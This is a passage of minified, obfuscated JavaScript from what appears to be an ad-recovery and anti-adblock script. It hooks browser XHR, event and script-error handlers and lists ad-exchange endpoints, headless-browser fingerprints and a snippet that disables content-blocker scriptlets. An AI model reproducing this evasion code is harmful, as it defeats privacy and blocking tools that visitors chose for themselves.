e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","data-","https://consent.cesoirtv.com","delim-token","<'margin-left'>","contrast( [<number-percentage>] )","country","allowPrebid","Window_setTimeout","rtt","lvw","autoRecovery","auto|text|none|contain|all","<geometry-box>#","hbopenbid.pubmatic.com","_blank","_sourceRoot","nowrap|wrap|wrap-reverse","text_ads","Bad value for `","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","-apple-system|BlinkMacSystemFont","mediaText","title (english only)","check","Invalid mapping: ","shift","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","default|menu|tooltip|sheet|none","redirect","eat","Invalid URL: ","adhesion","<header","cooktoria.com","auto|grayscale","googletag","botKind","rawMessage","responseText","auto|isolate","okNetworkStatusCodes","units","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","findWsEnd","r script executed more than once","otSDKStub","fetchLater","block","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","[discretionary-ligatures|no-discretionary-ligatures]","[AdBlockDetector] page unloaded while checking acceptable ads target ","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","Destroying blocked slots : ","signal","onetrust-","postMessage","Unknown field `","navigator.permissions is undefined","limit_memory_filter","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"Invalid protect url prefix: ","ats-","Bad syntax reference: ","setItem","normal|reset|<number>|<percentage>","ops",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"tan( <calc-sum> )","webdriverio","d15kdpgjg3unno.cloudfront.net","creativecdn.com","<-ms-filter-function>+","string-token","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","error","basename","hooked","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","a.teads.tv","fansided.com","Selector is expected","-src","_sorted","adWrapper","height","static-cdn.spot.im","decodeUrl","-webkit-calc(","decodeValues","anymind360.com","webkit","skip-node","dotomi.com","FeatureFunction","HTMLTableElement","hashchange","crios","declarators","https://onetag-sys.com/prebid-request","mustIncludeStrings","computeSourceURL","<masking-mode>#","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","innovid.com","allocateCursor","none|[first||[force-end|allow-end]||last]","creativeId","content|fixed","isSamsungBrowser","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","CSSMozDocumentRule",'"<", ">", "=" or ")"',"auto|all|none","matcher","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","isNameCharCode","adsrvr.org","cachedResultIsInAdIframe","() => version","admz","\n  ","CSSStyleDeclaration_setProperty","fraudSensorParams","https://fastlane.rubiconproject.com/a/api/fastlane.json","interstitial","exp( <calc-sum> )","syntaxStack",'target="_top"',"window.parent._df.t","as_console","getLocation","banner-",'"inventories"',"<number [1,∞]>","trvdp.com","wdioElectron","Blocked interstial slot define:","adthrive.com","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","domain switch: ignore","fromCharCode","    ","types","lax","HTMLTableSectionElement","doubleverify.com","; SameSite=None","gpt_slot_rendered_time","gpt-vuukle","div","svh","Unknown at-rule","Enum","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","adsbygoogle","getAttributeNames","tokenEnd","dotted|solid|space|<string>","as-check-script-blocked",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"rotateX( [<angle>|<zero>] )","isElementVisibilityHidden","setSourceContent","protectFetchInput shouldn't be called with non-ReadableStream","data-ad-width","privacymanager.io","sessionId","domain switched","adContainer","isGecko","gpt","javascript:","dppx","em1wYw==","a-mo.net","https://mp.4dex.io/prebid","df-srv.de","appier.net","last_processed_rules_count","isTargetUrl","<mask-reference>#","Document_referrer","Unknown node type `","__lastWatirPrompt","max","flow|flow-root|table|flex|grid|ruby","Feature","[<angle>|<side-or-corner>]? , <color-stop-list>","Percentage","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","edgios","<counter-style-name>","auto|none|antialiased|subpixel-antialiased","domcontentloaded","/npm-monitoring","calc( <calc-sum> )","https://fb2.html-load.com","ariaLabel","lookupTypeNonSC","counter( <counter-name> , <counter-style>? )","/container.html","_top","cloudfront.net","equals","getId","boundingClientRect","custom-ident","aniview.com","_as_prehooked_functions","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<complex-real-selector-list>","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","priority",'link[rel="stylesheet"][href*="',"var( <custom-property-name> , <declaration-value>? )","MSG_ACK_INVISIBLE","at-keyword-token","<color-stop-length>|<color-stop-angle>","{-token","prepend","DOMParser","givt_detected","from-image|<angle>|[<angle>? flip]","HEAD","start|center|space-between|space-around","psts","__driver_evaluate","<number>|<percentage>","https://consent.halifaxcourier.co.uk","<url> <decibel>?|none","cache_isbot","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","min","startLine","true","TopLevelCss","rel",".setTargetingForGPTAsync","/runner.html","[AdShield API] All cmds executed, ready for new cmds","url( <string> <url-modifier>* )|<url-token>","cs.lkqd.net","safe","_ignoreInvalidMapping","ima://","<angle>|<percentage>","/gampad/ads","https://qa.html-load.com","adpushup.com","buzzfeed.com","Hyphen minus","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","blob:","[auto|<integer>]{1,3}","getSizes","Name is expected","})()","<time>#","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","normalize","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","args","auto|stable&&both-edges?","neoera-cdn.relevant-digital.com","setIsTcfNeeded","bot","idSubstring","is_admiral_adwall_rendered","svb","qrscanner.net","<angle-percentage>{1,2}","pipeThrough","traffective","localeCompare","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","nodeType","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","<bg-image>#","<'margin-bottom'>","HTMLSourceElement_src","signalStatus","sin( <calc-sum> )","getDetections","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<visual-box>||<length [0,∞]>","gecko","ad.as.amanad.adtdp.com","admost.com","visit",'Delim "',"auto|balance|stable|pretty","adnxs.net","state","HTMLImageElement_src","unprotect","cef","HTMLTemplateElement","Event","urlRegexes","prependList","onerror","root","isPropagationStopped","postmedia.digital","CDO-token","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","addConnectionHandler","normal||[size|inline-size]","start prebid request bidsBackHandler for ","` should contain a prelude","insertAfter","Condition is expected","onorientationchange","MSG_ACK","Invalid reserved state: ","title","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","usedJSHeapSize","/recaptcha/api2/aframe","HTMLAnchorElement_ping","NmFreWhvcjgwbTM3c2xmdzF2eHA=","-ad","https://googleads.g.doubleclick.net/pagead/ads","cmVzZXJ2ZWQxT3V0cHV0","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","as_json_modifier","Failed to detect bot","<time>|none|x-weak|weak|medium|strong|x-strong",".get","HTMLAnchorElement","head","vmax","static.criteo.net","line","firstCharOffset","serif|sans-serif|cursive|fantasy|monospace","normal|[<number> <integer>?]","URL","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","auto-add|add( <integer> )|<integer>","Window_name","AttributeSelector","https://consent.northantstelegraph.co.uk","presage.io","/pcs/activeview?","<repeat-style>#","Group",'" as-key="',"gpt-clickio","groups","isEncodedId","cssWideKeywords","as_logs","hue-rotate( <angle> )","none|<url>","pa-pbjs-frame","pghub.io","adtelligent.com","extra","/asn","WebGLRenderingContext is null","window.Notification is undefined","Combinator is expected","sort","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","else","Object","percentage-token","XXX","href","read-only|read-write|read-write-plaintext-only","encodeUrl","adsinteractive.com","<bg-clip>#","appendData","HTMLAnchorElement_href","redirect.frontend.weborama.fr","ownerNode","advertiserId","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","ellipse( [<shape-radius>{2}]? [at <position>]? )","EOF-token","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","numeric-only|allow-keywords","www.whatcar.com","UnicodeRange","gpt-andbeyond","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<generic>","Expect a keyword","translateX( <length-percentage> )","[AdBlockDetector] page unloaded while checking request block. ","print","programme-tv.net","<declaration-value>?","language","appiersig.com","fo2nsdf","reason","input","/cdn/adx/open/integration.html","Element_setAttribute","padding-box|content-box","HTMLScriptElement_attributionSrc","condition","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","api.receptivity.io","Request","osano-","defineProperty","/static/topics/topics_frame.html","xlink:href","[<type-selector>? <subclass-selector>*]!","replaceAll","[auto? [none|<length>]]{1,2}","atmedia.hu","<mf-name> : <mf-value>","min( <calc-sum># )","adUnitPath","` structure definition","Operator","appendChild","[INVENTORY] found visible ","https://cmp.osano.com","v4ac1eiZr0",'[id^="gpt_ad_"]',"acceptableAdsBait","display none","SelectorList","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","single|multiple","https://prebid.trustedstack.com/rtb/trustedstack","Element_id","lr-tb|rl-tb|tb-rl|lr|rl|tb","close","normal|break-all|keep-all|break-word|auto-phrase","createList","form","yorkshirepost.co.uk","cultureg","[<length>|<number>]{1,4}","notifications","[<line-names>|<name-repeat>]+","filename","/detect/script-block/script-blocked-checker","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","content-box|border-box","<ident-token>|<function-token> <any-value>? )","nicovideo.jp","requestNonPersonalizedAds","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","succeedscene.com","newcastleworld.com","onWhiteSpace","edg/","clickio.com","Url","cache_is_blocking_acceptable_ads","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Percent sign is expected","knowt.com","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","Performance.network","[restore-rejections] restoreDeferredRejections__nonadblock","mediatradecraft.com","cmVzZXJ2ZWQxSW5wdXQ=","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>",'":", ',"Integer is expected","sascdn.com","[<length>{2,3}&&<color>?]","Number sign is expected","publisher1st.com","Exception occurred in hooked property ","(\\s|>)","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65",'" is not in the set.',"writable","exports","getRandomValues","[auto|<length-percentage>]{1,4}","window.top.confiant.services().onASTAdLoad","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","scrollX","parentElement","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","ident-token","symplr","headless_chrome","<'padding-left'>{1,2}","leftComparison","supports(","gpt-publisher","toUpperCase","none|<shadow>#","<head","y.one.impact-ad.jp","Terminate - no active auto recovery","connectad.io","adroll.com","stats.wp.com","set","matrix( <number>#{6} )","scroll-position|contents|<custom-ident>","<image>|none","adwallpaper","result","inset?&&<length>{2,4}&&<color>?","googleads.g.doubleclick.net","Expect a number","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","cqmin","coupang-dynamic","https://www.google.com","none|railed","edl","dsp-service.adtarget.biz","naver","defineProperties","OWptYW53eXF4MHM1NHp1dG82aA==","<calc-product> [['+'|'-'] <calc-product>]*","[<line-names>? <track-size>]+ <line-names>?","textContent","push","setSource","DocumentFragment_querySelector","lookupOffset","Function name must be `url`","as_skip","originalLine","status","grayscale( <number-percentage> )","Failed to fetch","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__as_rej","getType","visualViewport","esp.rtbhouse.com","[<predefined-rgb-params>|<xyz-params>]","SupportsDeclaration","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","[data-ad-slot]","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","[<length>|<percentage>|auto]{1,4}"," not an object","DeclarationList","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","uBlock Origin","join","closed","aditude.io","[( <scope-start> )]? [to ( <scope-end> )]?","pub_300x250m","gpt-adpushup","<number [0,1]>","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Brackets","anymind","Too many question marks","gpt_slot_found","sendBeacon","() { [native code] }","<color>{1,4}","setImmediate","tokenStart","HTMLMediaElement_src","tunebat.com","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","land","recognizer","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Element_setAttributeNS","focus","toLog","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","https://consent.manchesterworld.uk","DOMContentLoaded","https://googleads.g.doubleclick.net","IVT detection failed","expires","}-token","slotElementId","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","reject","removeAttribute","localhost|dable\\.io","pmdstatic.net","<complex-selector-list>","map","_sourcesContents","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","normal|[fill||stroke||markers]","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","AnPlusB","charAt","ignore|stretch-to-fit","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","filter","object","<single-animation-play-state>#","content-box|padding-box|border-box","offset","prototype","Please enter the password","<frequency>|<percentage>","_mappings","__replaced","js-tag.zemanta.com","<image>|<color>","Identifier is expected but function found","skipWs","original","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","messageId","parseCustomProperty","N/A","stickyads","onClickAutoRecovery","DocumentFragment","HTMLFormElement_target","sp_message_","prev_scp","fxios/","none|<string>+","gpt-funke","cp.edl.co.kr","<time>|<percentage>","core-ads","spawn","j7p.jp","khz","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","__as_new_xhr_data","use","tagName","snigelweb.com","HTMLImageElement","_validateMapping","Window_open","ar-v1","dimension-token","ZmthZA==","from","Unexpected syntax '","https://btlr.sharethrough.com/universal/v1","start|end|center|baseline|stretch","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","cover|contain|entry|exit|entry-crossing|exit-crossing"," is not a constructor or null","https://imasdk.googleapis.com","port1","urlFilter","hadron.ad.gt","ad_","base[href]","scrollTo","gzip","springserve.com","Unexpected input","getAtruleDescriptor","[Profile Handler]","HTMLMetaElement_httpEquiv","<box>#","__as_xhr_open_args","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<style-condition>|<style-feature>","HTMLMetaElement","ivt","<'margin-right'>","lvb","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","Intl","rcap","ad-placeholder","CDC","isBalanceEdge","balance","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","options","poster","isSafari","<'inset-block-start'>","configIndex","Unknown feature ","HTMLAnchorElement_pathname","agrvt.com","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","eachMapping","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","[<container-name>]? <container-condition>","stack","sectionChange","lvi","originalUrl","mozInnerScreenX","document.documentElement is undefined","https://content-loader.com","HTMLElement","Hash","drag|no-drag","https://static.dable.io/dist/plugin.min.js","HTMLStyleElement","compareByOriginalPositions","checkAtrulePrelude","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","allow-scripts","pub_728x90","window.external is undefined","start|center|end|justify","XMLHttpRequest_statusText","__as_is_xhr_loading","[none|start|end|center]{1,2}","<'height'>","auto|<length-percentage>","for","target","fmget_targets"," pending cmds","scale( [<number>|<percentage>]#{1,2} )","/negotiate/script-set-value","none|auto","flat|preserve-3d","as_debug","start|end|center|stretch","bidder","mediarithmics.com","api.adiostech.com","https:","setInterval",'meta[name="as-tester-handler-added"]',"airtory.com","integrity","Terminate - not allowed running in iframe","parent","webkitMediaStream","parseInt","selector","https://t.html-load.com","<mask-layer>#","Type","TypeSelector","optimise.net","get ","_last","pointer-events","__rgst_cb",", scrollX: ","secure","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","orbidder.otto.de","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","auto|normal|active|inactive|disabled","adx.digitalmatter.services","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","vmin","<predefined-rgb> [<number>|<percentage>|none]{3}","stpd.cloud","<url>|<string>","d2VneWpwenV4MzhxMmE5dm1pZm90","atrules","didomi-","api.ootoo.co.kr","_parent","destroySlots","pbxai.com","Mismatch","computed","auto|loose|normal|strict|anywhere","<'align-self'>|anchor-center","ltr|rtl","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","blockAdUnitPath","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","window.as_location","adapi.inlcorp.com","config","!(function(){","normal|break-word|anywhere",".set","createDescriptor","replace|add|accumulate","contentWindow","headers","include","/analytics?host=","<an-plus-b>|even|odd","horizontal|vertical|inline-axis|block-axis|inherit","toString","Identifier or parenthesis is expected","isSleipnir","before doesn't belong to list","<custom-ident>","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<'inset-inline-end'>","terms","ads-partners.coupang.com","http://api.dable.io/widgets/","webgl","normal|reverse|inherit","CDC-token","lijit.com","Number, dimension, ratio or identifier is expected","HTML","connectid.analytics.yahoo.com","visible","rule","parseSourceMapInput","gpt-adapex","<'border-top-color'>","<media-not>|<media-and>|<media-or>|<media-in-parens>","counters( <counter-name> , <string> , <counter-style>? 